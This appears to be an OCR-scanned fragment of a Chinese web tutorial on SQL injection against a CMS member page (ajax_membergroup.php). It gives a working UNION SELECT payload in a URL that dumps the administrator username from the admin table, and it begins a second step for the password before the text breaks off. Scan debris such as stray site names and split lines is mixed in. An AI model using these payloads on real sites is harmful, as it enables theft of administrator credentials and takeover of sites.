
action=post&membergroup=1”
网盘
页面，如图说明存在该漏洞。
Rss
然后写上语句
查看管理员帐号
https://www.webshell.cc//member/ajax_membergroup.ph
p?
action=post&membergroup=@`'`%20Union%20select%20use
rid%20from%20`%23@__admin`%20where%201%20or%20id=@`
'`
admin www.2cto.com
查看管理员密码
https://www.webshell.cc//member/ajax_membergroup.ph